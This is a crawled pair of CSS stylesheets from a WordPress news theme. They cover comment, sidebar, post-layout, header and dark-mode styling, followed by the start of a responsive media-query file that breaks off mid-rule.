.theme-post-block-three-wrapper.theme-post-block-blog-wrapper .grid-content-top.post-block-item-three-inner.no-fblog {
    padding-left: 0;
    padding-top: 0;
}

.comments-list img.comment-avatar {
    float: left;
}

#comments .comment-author .says {
    display: block;
    line-height: 1.5;
}

#comments .comments-list .comment-author cite {
    display: none;
}

.comments-list .comment-author {
    margin-bottom: 10px;
}

#comments .meta-data {
    margin-bottom: 5px;
}

#comments.blog-post-comment .comment-content img {
    margin: 11px 0;
}

#comments .comment-content table a {
    color: #000;
}

.comments-list .comment-body {
    margin-bottom: 28px;
}

.blog-post-comment .comment-content pre {
    font-size: 14px;
    line-height: 1.65;
    overflow: auto;
    background: #eee;
    color: #000;
    overflow: auto;
    padding: 20px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
}

.comment-num {
    font-size: 26px !important;
}

#comments .pull-right.reply {
    top: 0px;
}

body.page .theme-page-spacing .entry-content table td a,
body.page .theme-page-spacing .entry-content table th a {
    color: #000;
    font-weight: 500;
    text-decoration: none !important;
}

body.page .theme-page-spacing .entry-content table td a:hover,
body.page .theme-page-spacing .entry-content table th a:hover {
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content ul li {
    line-height: 1.5;
    color: #454545;
    margin-bottom: 10px;
}

body.page .theme-page-spacing .entry-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}

.blog-post-comment .comment-respond .comment-reply-title {
    margin-bottom: 20px !important;
}

body.page .theme-page-spacing .entry-content .comment-respond p.logged-in-as {
    margin-bottom: 0px;
    font-size: 15px;
    line-height: 26px;
}

.comment-respond .comment-reply-title {
    padding-bottom: 27px;
}

body.page .theme-page-spacing .entry-content .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 13px;
}

.comments-list .comment-author a {
    color: #000;
    display: inline-block;
}

.blog-post-comment .comment-respond .comment-form .btn-comments:focus {
    outline: none;
    box-shadow: none;
}

.not-found form button:before {
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-right: -7.5px;
	margin-top: -7.5px;
    line-height: 1;
}

.not-found .input-group-btn i {
    line-height: 50px;
}

.not-found form button:hover {
    background: #000;
}


.post-cat-box.post-block-meta-cat a {
    display: inline-block;
    position: relative;
    margin-right: 2px;
}

.post-cat-box.post-block-meta-cat a:before {
    position: absolute;
    right: -4px;
    top: 0;
    content: ",";
    color: #727272;
    font-size: 14px;
}

.post-cat-box.post-block-meta-cat a:last-child:before {
    display: none;
}

/** Only On Unit ***/

.theme-post-block-blog-wrapper article.post-block-three-wrap {
    margin-bottom: 20px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 20px;
}

.theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail a img {
    height: 100%;
}

.single-one-bwrap .post-featured-image img {
    width: auto;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    position: relative;
    top: 1px;
}

/* end unit css*/

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    color: #111;
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.5;
}

.blog-sidebar .widget_block .wp-block-latest-comments {
    border: 0;
    padding: 0;
    list-style: none;
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::before {
    display: none;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    color: #000;
    display: inline-block;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment .wp-block-latest-comments__comment-author {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::last-child {
    margin-bottom: 0;
}

.blog-sidebar .wp-block-page-list li.wp-block-pages-list__item.has-child>a {
    margin-bottom: 10px;
    display: inline-block;
}

.blog-sidebar select {
    height: 44px;
}

.post-block-wrapper-latest.post-block-style-latest .latest-post-block-content h3.post-title {
    position: relative;
}

.blog-new-layout.theme-layout-mainn .sticky {
    background: rgb(38 96 255 / 10%);
    border-top: 0px solid #2660FF;
    padding-left: 20px;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
	border-color: #fff;
}

.blog-new-layout.theme-layout-mainn .post-block-three-wrap.sticky::after {
    font-family: Icofont;
    content: "\f003";
    position: absolute;
    right: 14px;
    top: 17px;
    color: #2660FF;
    font-size: 30px;
	transform: rotate(60deg);
}

.post-thumbnail.latest-post-thumbnail-wrap a img {
    height: 100%;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    color: #fff;
}

.blog-sidebar .widget_search form button {
    line-height: 1;
}

.blog-sidebar .widget_search form button:before {
	position: absolute;
    right: 50%;
    top: 50%;
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-top: -7.5px;
    margin-right: -7.5px;
    font-weight: normal;
}

.blog-sidebar .widget_search form button:hover {
    background: #000!important;
}

.blog-sidebar .widget .widget-title {
    padding-bottom: 0;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 0px solid #E4E4E4;
    margin-bottom: 25px;
}

.blog-sidebar select#archives-dropdown--1 {
    margin-bottom: 10px;
    margin-top: 10px;
}

.blog-sidebar .widget.widget_tag_cloud .widget-title {
    margin-bottom: 35px;
}

.blog-sidebar .tagcloud a, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a {
	background: transparent;
    border: 1px solid!important;
    border-radius: 86px!important;
    font-size: 18px!important;
    line-height: 1;
    color: #111!important;
    padding: 10px 19px !important;
    margin-right: 6px;
    font-weight: 500!important;
}

.blog-sidebar .tagcloud a:hover, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a:hover {
	background: #2660FF;
    color: #fff!important;
    border-color: #2660FF!important;
}

.blog-post-comment .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ul li::marker {
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ol li ul {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ul li ol {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-password-form input[type='submit']:hover {
	background: #000;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
    word-break: break-word;
}

.single-blog-header h1.post-title.single_blog_inner__Title {
    word-break: break-word;
}

.blog-details-content .wp-block-calendar {
    margin-bottom: 20px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a,
.wp-block-latest-comments__comment-meta a,
.wp-block-latest-posts a,
.wp-block-rss__item-title a {
    color: #111!important;
    text-decoration: none!important;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
    list-style: none;
}

.blog-details-content .wp-block-search .wp-block-search__inside-wrapper {
    margin-bottom: 35px;
}

.blog-post-comment blockquote,
.blog-post-comment .blockquote {
    background: #efefef;
}

pre {
    background: #eeeeee!important;
    padding: 20px!important;
    overflow: auto;
    font-size: 15px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
    color: #000!important;
    font-family: "Courier 10 Pitch", Courier, monospace !important;
    margin: 20px 0!important;
	border-radius: 20px;
}

.blog-details-content table th a {
    color: #000;
    text-decoration: none!important;
}

.blog-details-content table th a:hover {
    color: #2660FF;
}

.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-right: 15px;
}

.post-layout-style2 .single-blog-content .entry-content .wp-block-column ol {
    margin-top: 0;
    padding-left: 15px;
}

.single-blog-content .wp-block-column blockquote {
    margin-top: 0!important;
    padding: 25px!important;
}

.single-blog-content .single-blog-inner .entry-content .wp-block-column blockquote p {
    font-size: 15px;
}

.single-blog-content .wp-block-columns.alignwide blockquote:before {
    content: "\efcd";
    left: 12px;
    top: 10px;
    font-family: 'IcoFont' !important;
    font-size: 24px;
}

.blog-details-content ul li {
    margin-bottom: 10px;
	font-weight: 500;
}

.post-layout-style2 .single-blog-content .entry-content ol li {
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .entry-content ul.wp-block-archives li a {
    color: #111;
    text-decoration: none;
    font-weight: 500;
}


.main-container .theme-pagination-style ul.page-numbers li i {
    font-size: 26px;
    line-height: 40px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    width: 30px;
    height: 22px;
    text-align: center;
    color: #fff;
    background: #2660FF!important;
    border-radius: 5px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
    left: 2px;
}

article.tag-pingbacks-2+.blog-post-comment .comment-body {
    margin-left: auto !important;
}

article.tag-pingbacks-2 .comment-body {
	margin-left:0!important;
}


ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    display: block !important;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu li {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    padding-left: 30px;
    padding-right: 50px;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
}

.slicknav_nav li:hover {
    background: #2660FF;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
    font-size: 15px;
    color: #fff;
    padding: 10px 0;
    padding-left: 30px;
}


.single-one-bwrap .blog-post-cat.sblog_catt_design a:last-child:before {
	display: none;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
    font-size: 13px;
    font-weight: 500;
	text-transform: uppercase;
}

ul.slicknav_nav li ul.sub-menu li a {
    font-size: 13px;
    color: #fff;
	text-transform: uppercase;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    padding-left: 0;
}

.first-block-section .elementor-container {
    justify-content: space-between; 
}

/*** Post Details Variations ***/

.theme-post-style-two .post-featured-image {
    margin-bottom: 30px;
}

.single-one-bwrap.theme-post-style-two .blog-small-excerpt-box {
    margin-bottom: 30px;
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px;
}

.single-one-bwrap.theme-post-style-two {
	padding-top: 30px;
}

.single-one-bwrap.theme-post-style-three .row.single-blog-content {
    margin-left: 160px; 
    margin-right: 160px;
}

.theme-post-style-four .single-blog-four-header {
    display: flex;
    position: relative;
    align-items: center;
    margin-bottom: 55px;
    margin-top: 40px;
}

.theme-post-style-four .single-blog-four-header .post-featured-image {
    width: 50%;
    min-width: 50%;
    margin: 0;
}

.theme-post-style-four .single-blog-four-header .post-layout-four-left-wrapper {
    width: 50%;
    min-width: 50%;
    padding-left: 60px;
}

.theme-post-style-four .single-blog-four-header .theme-blog-details-meta-wrap {
    margin: 0;
}

.theme-post-style-four .single-blog-four-header h1.post-title.single_blog_inner__Title {
    font-size: 44px;
}

.single-one-bwrap.theme-post-style-four .blog-small-excerpt-box p {
    max-width: 100%;
}

.theme-post-style-five .single-blog-five-header {
    position: relative;
	margin-bottom: 55px;
	margin-top: 40px;
}

.theme-post-style-five .single-blog-five-header .post-featured-image {
    position: relative;
    margin-bottom: 0;
}

.theme-post-style-five .single-blog-five-header .post-featured-image img {
    height: 500px;
    display: block;
    overflow: hidden;
    width: 100%;
    object-fit: cover;
}

.theme-post-style-five .single-blog-five-header .post-featured-image:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #000 80%);
    background: linear-gradient(315deg, #000000 0%, #000 80%);
    background: -o-linear-gradient(315deg, #000000 0%, #000 80%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0.45;
}

.theme-post-style-five .post-layout-four-left-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    padding: 40px 40px;
    z-index: 1;
}

.theme-post-style-five .post-layout-four-left-wrapper h1.post-title.single_blog_inner__Title {
    color: #fff;
    font-size: 42px;
}

.theme-post-style-five .post-layout-four-left-wrapper .blog-small-excerpt-box p {
    color: #fff;
    max-width: 75%;
}

.theme-post-style-five .theme-blog-details-meta-wrap .slider-meta-left span {
    color: #fff;
}

.theme-post-style-five .slider-meta-left-content .post-author-name-item a {
    color: #fff;
}

.theme-post-style-five .slider-meta-left ul.slider-bottom-meta-list li {
	color: #fff;
}

.theme-post-style-five .blog-post-cat.sblog_catt_design a {
	color: #fff;
}

.theme-post-style-five .theme-blog-details-meta-wrap {
    margin-bottom: 0;
}

.custom-header-two {
    background: #000;
}

.custom-header-two nav.nav-main-wrap {
    text-align: center;
}

.custom-header-two .nav-menu-wrapper .mainmenu ul li a {
	color: #fff;
}

.header-user-wrap.header-two-user-box {
    display: inline-block;
    position: absolute;
    top: 3px;
    right: 15px;
}

#theme-header-two .theme-navigation-area .container {
    position: relative;
}

.nav-menu-wrapper li ul.sub-menu li a {
    color: #111!important; 
}

#theme-header-two .nav-menu-wrapper {
    margin-left: -7px;
}

/*** New CSS ***/

.footer-top-logo h1.text-logo {
    font-size: 36px;
    margin: 0;
    line-height: 1;
    color: #0AF8C5;
    text-transform: uppercase;
    font-style: italic;
}

.footer-top-logo h1.text-logo a {
    color: #0AF8C5;
}

.category-layout-two .post-block-item.post-block-item-four .grid-content-top h3.post-title {
    font-size: 20px;
    line-height: 1.2;
    margin-bottom: 0;
}

.category-layout-two .post-block-item.post-block-item-four .grid-content-top h3.post-title a {
    color: #fff;
}

.category-layout-two .theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a img {
    height: 280px;
}

.category-layout-two .post-block-item-one.post-block-item-four {
    margin-bottom: 30px;
}

.category-layout-two .theme-news-post-block .post-cat-box.post-block-meta-cat a {
    font-size: 16px;
    font-weight: 700;
    color: #fff;
    line-height: 1.4;
}

.category-layout-two .post-date-box.post-block-meta-date {
    font-size: 12px;
    color: #fff;
    line-height: 1;
    letter-spacing: -0.03px;
}

/*** Dark Mode CSS ***/

body.likhun-dark {
    background: #141414;
    color: #ffffff;
}

.mode-switcher {
    display: inline-block;
    position: relative;
    font-size: 22px;
    line-height: 1;
    margin-right: 5px;
    top: 1px;
    cursor: pointer;
}

body.likhun-dark .grid-content-top h3.post-title a, body.likhun-dark .theme-latest-post-block-wrapper h3.post-title a, body.likhun-dark .post-block-list-small-inner h3.post-title a, body.likhun-dark .news-post-grid-content.grid-content-inner h3.post-title a {
    color: #fff!important;
}

body.likhun-dark .post-date-box.post-block-meta-date, body.likhun-dark .theme-latest-post-block-wrapper .post-time-box {
    color: #838383!important;
}

body.likhun-dark .grid-content-top .post-excerpt-box p, body.likhun-dark .news-post-grid-content.grid-content-inner .post-excerpt-box p { 
    color: #B0B0B0!important;
}



body.likhun-dark .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #838383!important;
}

body.likhun-dark .theme-navigation-area {
    position: relative;
    border-bottom: 1px solid #626262;
}

body.likhun-dark .post-block-item.post-block-item-four .grid-content-top .post-excerpt-box p {
    color: #fff!important;
}

body.likhun-dark .theme-small-posts-list-wrapper .post-block-title-wrapper h2.post-block-title, body.page.likhun-dark .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title, body.page.likhun-dark .theme-page-spacing .entry-content .post-block-title-wrapper h2.post-block-title, body.likhun-dark .theme-heading-one-custom.elementor-widget-heading h2, body.likhun-dark .theme-tab-one-wrapper .tab-section-title h2.tab-item-title {
    color: #fff!important;
}

body.page.likhun-dark .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper h2.post-block-title span, body.page.likhun-dark .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper h2.post-block-title span, body.page.likhun-dark .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title span, body.likhun-dark .custom-exclusive-post-list .post-block-title-wrapper h2.post-block-title span, body.likhun-dark .theme-post-video-block .post-block-title-wrapper h2.post-block-title span, body.likhun-dark .theme-postlist-loadmore-wrapper h2.post-block-title span, body.likhun-dark .theme-heading-one-custom.elementor-widget-heading h2 span, body.likhun-dark .theme-primary-heading.elementor-widget-heading h2 span, body.likhun-dark .theme-tab-one-wrapper .tab-section-title h2.tab-item-title span {
    background: #191919; 
}

body.likhun-dark .nav-menu-wrapper .mainmenu ul li a {
    color: #fff;
}

body.likhun-dark .theme-breacrumb-title, body.likhun-dark .main-container .theme-pagination-style ul.page-numbers li a.page-numbers, body.likhun-dark .main-container .theme-pagination-style ul.page-numbers li span.page-numbers, body.likhun-dark .blog-sidebar .widget .widget-title {
    color: #fff;
}

body.likhun-dark .breadcrumb-nav-top ul li, body.likhun-dark .breadcrumb-nav-top ul li a {
    color: #ddd;
}

body.likhun-dark .blog-sidebar .widget {
    background-color: transparent; 
}

body.likhun-dark .single-one-bwrap h1.post-title.single_blog_inner__Title {
    color: #fff;
}

body.likhun-dark .single-one-bwrap .blog-small-excerpt-box p, body.likhun-dark .theme_author_Title  {
    color: #ddd;
}

body.likhun-dark .single-one-bwrap .blog-post-cat.sblog_catt_design a, body.likhun-dark .slider-meta-left-content .post-author-name-item a {
    color: #ddd;
}

body.likhun-dark .blog-details-content p, body.likhun-dark .blog-details-content ul li, body.likhun-dark p.theme_author__Description {
    color: #f4f4f4; 
}

body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h4, body.likhun-dark .theme_author__Name, body.likhun-dark .theme_blog_nav_Title a, body.likhun-dark .blog-post-comment .comment-respond .comment-reply-title, body.likhun-dark .theme_related_post_Grid h2 {
    color: #fff;
}

body.likhun-dark .author_bio__Wrapper, body.likhun-dark .theme_blog_navigation__Wrap, body.likhun-dark #comments, body.likhun-dark .blog-post-comment .comment-respond .comment-form .form-control {
    background: transparent;
}

body.likhun-dark .theme_related_post_title h2 span {
    background: #191919; 
}

body.likhun-dark .single-blog-content blockquote, body.likhun-dark .single-blog-content .blockquote {
    background: #000; 
}

body.likhun-dark blockquote p, body.likhun-dark .single-blog-content .single-blog-inner .entry-content blockquote p, body.likhun-dark .blockquote p {
    color: #fff;
}


body.likhun-dark .lv-header-bar-line {
    background: #5A5A5A; 
}

body.likhun-dark .search-icon.theme-search-custom-iconn {
    color: #404040;
}

body.likhun-dark .grid-content-top.post-block-item-three-inner {
    border-right: 1px solid #353535;
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .theme-small-posts-list-wrapper article.post-small-list-wrap {
    border-bottom: 1px solid #353535!important; 
}

body.likhun-dark .post-block-item-one.grid-style-one-inner:before, body.likhun-dark .custom-plist-left section.cutsom-post-block-list-wrapper:after, body.likhun-dark .post-block-item-one.grid-style-one-inner:before {
    background: #353535; 
}

body.likhun-dark .theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one {
    border-bottom: 1px solid #353535;
}

body.likhun-dark .theme-tab-one-wrapper .small-post-list-item-block .news-post-grid-content.grid-content-top.small-post-list-inner {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .custom-plist-left .cutsom-post-block-list-inner article.post-list-bottom {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one {
    border-bottom: 1px solid #353535;
} 

body.likhun-dark .elementor-1077 .elementor-element.elementor-element-64b31b2 {
    --divider-color: #353535;
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom {
    border-bottom: 1px solid #353535; 
}


body.likhun-dark .theme-small-posts-list-wrapper.theme-post-grid-design-two {
    border-bottom: 1px solid #353535; 
}


body.likhun-dark .theme-small-posts-list-wrapper article.post-small-list-wrap:last-child {
    border-bottom: 0px solid!important; 
}

body.likhun-dark .theme-small-posts-list-wrapper article.post-small-list-wrap:last-child {
    border-bottom: 0px solid!important; 
}

body.likhun-dark .theme-post-block-three-wrapper .post-block-item-three.theme-col-reverse .grid-content-top.post-block-item-three-inner {
    border-bottom: 1px solid #353535; 
}


body.likhun-dark .exclusive-right-custom .theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two {
    border-bottom: 0.7px solid #353535; 
}

body.likhun-dark .footer-bottom {
    border-top: 0.7px solid #363131;
}

body.likhun-dark .footer-border {
    background: #363131; 
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-top:nth-child(1) {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom:nth-child(4) {
    border-bottom: 0px solid!important; 
}

body.likhun-dark .theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-col-common:nth-child(5) {
    border-top: 1px solid #353535;
    border-bottom: 1px solid #353535;
}

body.likhun-dark .nav-menu-wrapper .mainmenu ul li a {
    transition: all .3s ease-in;
}

.nav-menu-wrapper .mainmenu ul li a {
    transition: all .3s ease-in;
}  

body.likhun-dark .see-all-btn a {
    background: transparent; 
}

body.likhun-dark .see-all-btn a:hover {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
}

body.likhun-dark .theme_blog_navigation__Wrap {
    border-bottom: 0.7px solid #353535;
}

body.likhun-dark .sidebar.blog-sidebar article.post-small-list-wrap, body.likhun-dark  .panel-nav-widgets-content-wrapper article.post-small-list-wrap {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .sidebar.blog-sidebar article.post-small-list-wrap:last-child, .panel-nav-widgets-content-wrapper article.post-small-list-wrap:last-child {
    border-bottom: 0px solid; 
}

body.likhun-dark .cutsom-post-block-list-wrapper .post-list-top .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #FF3385!important;
} 

body.likhun-dark .cutsom-post-block-list-wrapper .post-list-top .post-date-box.post-block-meta-date {
    color: #fff!important;
}

body.likhun-dark .cutsom-post-block-list-wrapper .post-list-bottom .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #9B9B9B!important;
} 

body.likhun-dark .theme-page-spacing .entry-content .theme-news-post-block-wrapper .post-block-title-wrapper:before, body.likhun-dark .theme-page-spacing .entry-content .cutsom-post-block-list-wrapper .post-block-title-wrapper:before, body.likhun-dark .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper:before, body.likhun-dark .custom-exclusive-post-list .post-block-title-wrapper:before, body.likhun-dark .theme-post-video-block .post-block-title-wrapper:before, body.likhun-dark .theme-postlist-loadmore-wrapper .post-block-title-wrapper:before {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .news_tab_Block .nav-tabs .nav-link {
    background: #353535; 
}

body.likhun-dark .post-block-item-two.tab-one-block-top .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #fff!important;
}

body.likhun-dark .post-block-item-two.tab-one-block-top .post-date-box.post-block-meta-date {
    color: #fff!important;
}

body.likhun-dark .theme-tab-one-wrapper .tab-section-title:before, body.likhun-dark .theme-heading-one-custom.elementor-widget.elementor-widget-heading .elementor-widget-container:before, body.likhun-dark .theme-primary-heading.elementor-widget.elementor-widget-heading .elementor-widget-container:before {
    border-bottom: 1px solid #353535; 
}

body.likhun-dark .elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
    border-color: #353535!important;
}

body.likhun-dark .custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar-thumb {
    background-color: #353535; 
}

body.likhun-dark .left-video-col .theme-post-video-wrapper.theme-post-video-block:after {
    background: #353535;
}

body.likhun-dark .left-video-col .theme-video_blocks.video-box-wrapper {
    border-bottom: 0.7px solid #353535; 
}

body.likhun-dark .widget.widget_block .wp-block-group__inner-container h2 {
    color:  #fff!important;
}

body.likhun-dark .blog-sidebar .widget .widget-title, body.likhun-dark .wp-block-search .wp-block-search__label, body.likhun-dark .widget.widget_block .wp-block-group__inner-container h2 {
    color: #fff!important;
}


body.likhun-dark .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a, body.likhun-dark .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a, body.likhun-dark .wp-block-latest-comments__comment-meta a, body.likhun-dark .wp-block-latest-posts a, body.likhun-dark .wp-block-rss__item-title a {
    color: #fff!important;
}

body.likhun-dark .comment-num, body.likhun-dark .comments-list .comment-author a {
    color: #fff;
}

body.likhun-dark p, body.likhun-dark .blog-sidebar .widget ul li a {
    color: #B0B0B0;
}

body.likhun-dark .not-found h1 {
    color: #fff;
}

body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h1, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h2, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h3, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h4, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h5, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content h6 {
    color: #fff;
}

body.likhun-dark .post-layout-style2 .single-blog-content .entry-content b, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content strong, body.likhun-dark .post-layout-style2 .single-blog-content .entry-content dt {
    color: #fff;
}

/*** Header template 3 ***/

#theme-header-three .theme-logo-area {
    position: relative;
    background: #fff; 
}

body.likhun-dark #theme-header-three .theme-logo-area {
    background: #000000; 
}

.custom-date-wrap {
    color: #000;
    font-weight: 500;
    margin-bottom: 10px;
}

.header-three-btn-one, .header-three-btn-two {
    display: inline-block;
}

.header-three-btn-two {
    margin-left: 15px;
    margin-right:15px;
}

.header-three-btn-one a {
    display: inline-block;
    color: #000;
    border: 2px solid #0AF8C5;
    font-size: 15px;
    font-weight: 600;
    padding: 4px 22px;
}

.header-three-btn-two a {
      display: inline-block;
    color: #000;
      background: #0AF8C5;
    border: 2px solid #0AF8C5;
    font-size: 15px;
    font-weight: 600;
    padding: 4px 22px;
}


body.likhun-dark .header-three-btn-one a {
    color: #fff;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .header-three-btn-two {
        display: none;
    }
}

@media (max-width: 991px) {
    
.header-three-btn-one, .header-three-btn-two {
    display: none;
}
    
    .custom-date-wrap {
        display: none;
    }
    
}



/*** Load More ***/

.load-more-btn {
    margin-top: 50px;
    text-align: center;
}

button.vibenews-load-more-btn {
    background: #2660FF;
    border: 0;
    display: inline-block;
    color: #fff;
    font-weight: 600;
    padding: 17px 32px;
    font-size: 16px;
    line-height: 1;
    border-radius: 0px;
    transition: all .3s ease-in;
    cursor: pointer;
}

button.vibenews-load-more-btn:focus, button.vibenews-load-more-btn:active, button.vibenews-load-more-btn:visited {
    border: none;
    outline: none;
}

button.vibenews-load-more-btn:hover {
    background: #000;
}

.theme-postlist-loadmore-wrapper .post-medium-style-loadmore-wrapper article.post-list-bottom {
    margin-bottom: 10px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 10px;
}

.theme-postlist-loadmore-wrapper .post-medium-style-loadmore-wrapper article.post-list-bottom:last-child {
    margin-bottom: 0 !important;
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

ul.slicknav_nav li ul.sub-menu li a {
    color: #fff!important;
}

body.likhun-dark .theme-logo-area {
    background: #000;
}

.see-all-btn a:hover, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover i, .blog-post-comment .comment-respond .comment-form .btn-comments:hover {
    color: #fff!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.portadanacional.com/wp-content/themes/vibenews/assets/css/responsive.css?ver=6.9
body_size: 2329
content:
/******------------------------------
-----------Responsive CSS------------
------------------------------******/

@media (min-width: 1600px) {
	#theme-serach-box_Inner .theme-serach-box_inner_wrapper form {
		width: 35%;
	}
}

@media (min-width: 1200px) and (max-width: 1399px) {


    .theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
        font-size: 30px;
        line-height: 1.15;
    }

    .single-one-bwrap h1.post-title.single_blog_inner__Title {
        font-size: 48px;
    }

    .sidebar.blog-sidebar .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title {
        font-size: 15px;
        font-weight: 700;
        line-height: 1.15;
    }


}

@media (min-width: 992px) and (max-width: 1200px) {

.sidebar.blog-sidebar .small-post-list-item-block {
    display: block;
}

.small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 100%!important;
}
	
.theme-small-posts-list-wrapper.custom-exclusive-post-list .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 180px!important;
}

.theme-small-posts-list-wrapper.theme-post-grid-design-two .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 180px!important;
}
	
	

}

@media (min-width: 992px) and (max-width: 1199px) {


    .theme-breacrumb-title {
        font-size: 40px;
    }

    .blog.main-container .theme-post-block-blog-wrapper .post-block-item-three .news-post-grid-thumbnail {
        min-width: 315px;
    }

    .blog.main-container .theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
        font-size: 26px;
        line-height: 1.15;
    }

    .blog.main-container .grid-content-top.post-block-item-three-inner {
        padding-right: 0px;
    }

    .single-one-bwrap h1.post-title.single_blog_inner__Title {
        font-size: 40px
    }

    .single-one-bwrap .blog-small-excerpt-box p {
        font-size: 18px;
    }

    .theme_related_posts_Wrapper .theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title {
        font-size: 22px;
        line-height: 1.15;
    }

.single-one-bwrap.theme-post-style-three .row.single-blog-content {
    margin-left: 75px;
    margin-right: 75px;
}

.nav-menu-wrapper .mainmenu ul li a {
    font-size: 16px;
    padding-left: 13px;
    padding-right: 13px;
}
	
	

}

@media (min-width: 1025px) and (max-width: 1200px) { 

